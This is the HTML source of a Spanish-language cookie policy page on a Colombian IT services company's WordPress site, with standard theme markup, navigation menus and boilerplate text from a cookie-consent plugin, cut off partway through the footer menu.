<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sist.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sist.com.co/wp-content/cache/wpfc-minified/layk2470/a7tf6.css" media="all"/>
<!--[if IE]>
<script src="https://sist.com.co/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.12" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='//sist.com.co/wp-content/cache/wpfc-minified/78n7i9vi/4lovq.js' type="text/javascript"></script>
<!-- <script src="https://sist.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://sist.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https:\/\/sist.com.co\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/sist.com.co\/wp-admin\/admin-ajax.php"};
</script>
<script src='//sist.com.co/wp-content/cache/wpfc-minified/m1d5ioag/4lovq.js' type="text/javascript"></script>
<!-- <script src="https://sist.com.co/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script> -->
<!-- <script src="https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script> -->
<link rel="https://api.w.org/" href="https://sist.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sist.com.co/wp-json/wp/v2/pages/2038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sist.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sist.com.co/?p=2038' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sist.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsist.com.co%2Fpolitica-de-cookies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sist.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsist.com.co%2Fpolitica-de-cookies%2F&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload,
.lazyloading {
--smush-placeholder-width: 100px;
--smush-placeholder-aspect-ratio: 1/1;
width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-180x180.png" />
<meta name="msapplication-TileImage" content="https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-270x270.png" />
</head>
<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-2038 wp-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.11.12 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-1759">
<a
class="skip-link screen-reader-text"
href="#content"
title="Ir al contenido">
Ir al contenido</a>
<div
class="hfeed site" id="page">
<div data-elementor-type="header" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-694f2fb8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="694f2fb8" data-element_type="section" id="solar-spark-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-340603dd" data-id="340603dd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-626d57ac elementor-widget elementor-widget-image" data-id="626d57ac" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://sist.com.co/">
<img width="512" height="512" data-src="https://sist.com.co/wp-content/uploads/2021/11/cropped-firma.png" class="attachment-full size-full wp-image-2160 lazyload" alt="mantenimiento preventivo de computadoras" data-srcset="https://sist.com.co/wp-content/uploads/2021/11/cropped-firma.png 512w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-300x300.png 300w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-80x80.png 80w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-36x36.png 36w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-180x180.png 180w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-120x120.png 120w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-450x450.png 450w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-270x270.png 270w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-192x192.png 192w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-32x32.png 32w" data-sizes="(max-width: 512px) 100vw, 512px" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-434ecb37" data-id="434ecb37" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-113fe9e6 eael-simple-menu-hamburger-align-left eael_simple_menu_hamburger_disable_selected_menu_hide eael-hamburger--mobile elementor-widget__width-initial elementor-widget elementor-widget-eael-simple-menu" data-id="113fe9e6" data-element_type="widget" data-widget_type="eael-simple-menu.default">
<div class="elementor-widget-container">
<style>
@media screen and (max-width: 767px) {
.eael-hamburger--mobile {
.eael-simple-menu-horizontal,
.eael-simple-menu-vertical {
display: none;
}
}
.eael-hamburger--mobile {
.eael-simple-menu-container .eael-simple-menu-toggle {
display: block;
}
}
}
</style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu--stretch eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="mobile">
<ul id="menu-main-menu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-left eael-simple-menu-horizontal"><li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2446"><a href="https://sist.com.co/" class="menu-link">Inicio</a></li>
<li id="menu-item-2552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2552"><a aria-expanded="false" href="https://www.sist.com.co/" class="menu-link">Nuestros Servicios<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu">
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://sist.com.co/biometria-y-control-de-acceso/" class="menu-link">Biometría y control de acceso</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://sist.com.co/circuito-cerrado-de-television/" class="menu-link">CCTV</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://sist.com.co/mesas-de-ayuda/" class="menu-link">Mesa de ayuda</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://sist.com.co/outsourcing-impresion/" class="menu-link">Outsourcing Impresión</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://sist.com.co/redes-y-cableado-estructurado/" class="menu-link">Cableado Estructurado</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://sist.com.co/venta-de-software-y-antivirus/" class="menu-link">Venta de software y antivirus</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://sist.com.co/venta-y-mantenimiento-de-computadores/" class="menu-link">Mantenimiento de computadores</a></li>
</ul>
</li>
<li id="menu-item-2553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2553"><a aria-expanded="false" href="https://www.sist.com.co/" class="menu-link">Nuestra Empresa<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu">
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://sist.com.co/mision-y-vision/" class="menu-link">Misión y Visión</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://sist.com.co/nuestros-clientes/" class="menu-link">Nuestros Clientes</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://sist.com.co/aplicativos/" class="menu-link">Aplicativos</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://sist.com.co/videos/" class="menu-link">Zona Clientes</a></li>
<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://sist.com.co/login/" class="menu-link">Iniciar sesión</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://sist.com.co/blog-2/" class="menu-link">Blog</a></li>
</ul>
</li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://sist.com.co/contactenos/" class="menu-link">Contáctenos</a></li>
</ul>                <button class="eael-simple-menu-toggle">
<span class="sr-only ">Menú conmutador hamburguesa</span>
<i aria-hidden="true" class="fas fa-bars"></i>                </button>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d6a7402" data-id="4d6a7402" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-44f9b02f elementor-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="44f9b02f" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xl" href="https://api.whatsapp.com/send?phone=573194864438&#038;text=Necesito%20un%20servicio%20de%20CONAIN" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
<span class="elementor-button-text">Escríbenos</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article
class="post-2038 page type-page status-publish ast-article-single" id="post-2038" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<header class="entry-header ast-no-thumbnail">
<h1 class="entry-title" itemprop="headline">Política de cookies</h1>			</header> <!-- .entry-header -->
<div class="entry-content clear"
itemprop="text">
<h1>Política de cookies</h1>
<p>
Una <em>cookie</em> es un pequeño fichero de texto que se almacena en su navegador cuando visita casi cualquier página web. Su utilidad es que la web sea capaz de recordar su visita cuando vuelva a navegar por esa página. Las <em>cookies</em> suelen almacenar información de carácter técnico, preferencias personales, personalización de contenidos, estadísticas de uso, enlaces a redes sociales, acceso a cuentas de usuario, etc. El objetivo de la <em>cookie</em> es adaptar el contenido de la web a su perfil y necesidades, sin <em>cookies</em> los servicios ofrecidos por cualquier página se verían mermados notablemente. Si desea consultar más información sobre qué son las <em>cookies</em>, qué almacenan, cómo eliminarlas, desactivarlas, etc., <a href="https://sist.com.co/mas-informacion-sobre-las-cookies/">le rogamos se dirija a este enlace.</a>
</p>
<h2>Cookies utilizadas en este sitio web</h2>
<p>
Siguiendo las directrices de la Agencia Española de Protección de Datos procedemos a detallar el uso de <em>cookies</em> que hace esta web con el fin de informarle con la máxima exactitud posible.
</p>
<p>
Este sitio web utiliza las siguientes <strong>cookies propias</strong>:</p>
<ul>
<li>Cookies de sesión, para garantizar que los usuarios que escriban comentarios en el blog sean humanos y no aplicaciones automatizadas. De esta forma se combate el <em>spam</em>.</li>
</ul>
<p>
Este sitio web utiliza las siguientes <strong>cookies de terceros</strong>:</p>
<ul>
<li>Google Analytics: Almacena <em>cookies</em> para poder elaborar estadísticas sobre el tráfico y volumen de visitas de esta web. Al utilizar este sitio web está consintiendo el tratamiento de información acerca de usted por Google. Por tanto, el ejercicio de cualquier derecho en este sentido deberá hacerlo comunicando directamente con Google.</li>
<li>Redes sociales: Cada red social utiliza sus propias <em>cookies</em> para que usted pueda pinchar en botones del tipo <em>Me gusta</em> o <em>Compartir</em>.</li>
</ul>
<h2>Desactivación o eliminación de cookies</h2>
<p>
En cualquier momento podrá ejercer su derecho de desactivación o eliminación de cookies de este sitio web. Estas acciones se realizan de forma diferente en función del navegador que esté usando. <a href="https://sist.com.co/mas-informacion-sobre-las-cookies/#navegadores">Aquí le dejamos una guía rápida para los navegadores más populares</a>.
</p>
<h2>Notas adicionales</h2>
<ul>
<li>
Ni esta web ni sus representantes legales se hacen responsables ni del contenido ni de la veracidad de las políticas de privacidad que puedan tener los terceros mencionados en esta política de <em>cookies</em>.
</li>
<li>
Los navegadores web son las herramientas encargadas de almacenar las <em>cookies</em> y desde este lugar debe efectuar su derecho a eliminación o desactivación de las mismas. Ni esta web ni sus representantes legales pueden garantizar la correcta o incorrecta manipulación de las <em>cookies</em> por parte de los mencionados navegadores.
</li>
<li>
En algunos casos es necesario instalar <em>cookies</em> para que el navegador no olvide su decisión de no aceptación de las mismas.
</li>
<li>
En el caso de las <em>cookies</em> de Google Analytics, esta empresa almacena las <em>cookies</em> en servidores ubicados en Estados Unidos y se compromete a no compartirla con terceros, excepto en los casos en los que sea necesario para el funcionamiento del sistema o cuando la ley obligue a tal efecto. Según Google no guarda su dirección IP. Google Inc. es una compañía adherida al Acuerdo de Puerto Seguro que garantiza que todos los datos transferidos serán tratados con un nivel de protección acorde a la normativa europea. Puede consultar información detallada a este respecto <a href="http://safeharbor.export.gov/companyinfo.aspx?id=16626" target="_blank" rel="noopener">en este enlace</a>. Si desea información sobre el uso que Google da a las cookies <a href="https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage?hl=es&#038;csw=1" target="_blank" rel="noopener">le adjuntamos este otro enlace</a>.
</li>
<li>
Para cualquier duda o consulta acerca de esta política de <em>cookies</em> no dude en comunicarse con nosotros a través de la sección de contacto.</a>
</li>
</ul>
<p>
Asesor de Cookies es un <a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" target="_blank" rel="noopener">plugin para WordPress</a></p>
</div><!-- .entry-content .clear -->
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
	</div> <!-- ast-container -->
</div><!-- #content -->
<div data-elementor-type="footer" data-elementor-id="2339" class="elementor elementor-2339 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-558bcac4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="558bcac4" data-element_type="section" id="footer_section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-392d64e6" data-id="392d64e6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-374ce031 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="374ce031" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b04b8bc" data-id="3b04b8bc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-711b5e79 elementor-widget elementor-widget-image" data-id="711b5e79" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://live.templately.com/dear-doc-home/">
<img width="80" height="80" data-src="https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-80x80.png" class="attachment-thumbnail size-thumbnail wp-image-2160 lazyload" alt="mantenimiento preventivo de computadoras" data-srcset="https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-80x80.png 80w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-300x300.png 300w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-36x36.png 36w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-180x180.png 180w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-120x120.png 120w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-450x450.png 450w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-270x270.png 270w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-192x192.png 192w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma-32x32.png 32w, https://sist.com.co/wp-content/uploads/2021/11/cropped-firma.png 512w" data-sizes="(max-width: 80px) 100vw, 80px" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-710b91b elementor-widget elementor-widget-spacer" data-id="710b91b" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-0e57eb8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0e57eb8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-0e57eb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2446"><a href="https://sist.com.co/" class="elementor-item menu-link">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2552"><a aria-expanded="false" href="https://www.sist.com.co/" class="elementor-item menu-link">Nuestros Servicios<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://sist.com.co/biometria-y-control-de-acceso/" class="elementor-sub-item menu-link">Biometría y control de acceso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://sist.com.co/circuito-cerrado-de-television/" class="elementor-sub-item menu-link">CCTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://sist.com.co/mesas-de-ayuda/" class="elementor-sub-item menu-link">Mesa de ayuda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://sist.com.co/outsourcing-impresion/" class="elementor-sub-item menu-link">Outsourcing Impresión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://sist.com.co/redes-y-cableado-estructurado/" class="elementor-sub-item menu-link">Cableado Estructurado</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://sist.com.co/venta-de-software-y-antivirus/" class="elementor-sub-item menu-link">Venta de software y antivirus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://sist.com.co/venta-y-mantenimiento-de-computadores/" class="elementor-sub-item menu-link">Mantenimiento de computadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2553"><a aria-expanded="false" href="https://www.sist.com.co/" class="elementor-item menu-link">Nuestra Empresa<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://sist.com.co/mision-y-vision/" class="elementor-sub-item menu-link">Misión y Visión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://sist.com.co/nuestros-clientes/" class="elementor-sub-item menu-link">Nuestros Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://sist.com.co/aplicativos/" class="elementor-sub-item menu-link">Aplicativos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://sist.com.co/videos/" class="elementor-sub-item menu-link">Zona Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://sist.com.co/login/" class="elementor-sub-item menu-link">Iniciar sesión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://sist.com.co/blog-2/" class="elementor-sub-item menu-link">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://sist.com.co/contactenos/" class="elementor-item menu-link">Contáctenos</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
